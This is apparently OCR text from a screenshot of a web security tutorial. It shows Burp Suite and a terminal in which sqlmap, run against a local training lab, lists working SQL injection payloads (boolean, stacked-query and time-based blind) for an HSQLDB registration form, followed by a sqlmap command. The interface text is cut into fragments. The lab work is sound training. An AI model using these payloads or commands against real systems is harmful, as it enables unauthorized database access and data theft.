 Burp Suite Community Edition v2.1.07 - Temporary Project
thehackerish — thehackerish@debian: ~ — ssh thehackerish@192.168.178.40 — 80×24
Dashboa
Intercep
Filter: Hid
# Ho
29 htt
28 htt
27 htt
26 htt
25 htt
24 htt
23 htt
22 htt
Request
Raw
HTTP/1.1
Connectio
X-XSS-Pro
X-Content
X-Frame-O
Content-T
Date: Sun
{
"lesson
"feedba
"output
"assign
}
Payload: username_reg=tom' AND 4846=4846 AND 'bINY'='bINY&email_reg=q@q.q&pa
ssword_reg=qqqq&confirm_password_reg=qqqq
Type: stacked queries
Title: HSQLDB >= 1.7.2 stacked queries (heavy query - comment)
Payload: username_reg=tom';CALL REGEXP_SUBSTRING(REPEAT(RIGHT(CHAR(6336),0),
500000000),NULL)--&email_reg=q@q.q&password_reg=qqqq&confirm_password_reg=qqqq
Type: time-based blind
Title: HSQLDB > 2.0 AND time-based blind (heavy query)
Payload: username_reg=tom' AND CHAR(111)||CHAR(105)||CHAR(84)||CHAR(65)=REGE
XP_SUBSTRING(REPEAT(LEFT(CRYPT_KEY(CHAR(65)||CHAR(69)||CHAR(83),NULL),0),5000000
00),NULL) AND 'sGdN'='sGdN&email_reg=q@q.q&password_reg=qqqq&confirm_password_re
g=qqqq
---
[14:06:55] [INFO] the back-end DBMS is HSQLDB
back-end DBMS: HSQLDB >= 1.7.2
[14:06:55] [INFO] fetched data logged to text files under '/home/thehackerish/.s
qlmap/output/192.168.178.40'
[*] ending @ 14:06:55 /2020-01-19/
thehackerish@debian:~$ sqlmap -r request --string "please try to register with a
different username." --technique=B
? < + > Type a search term 0 matches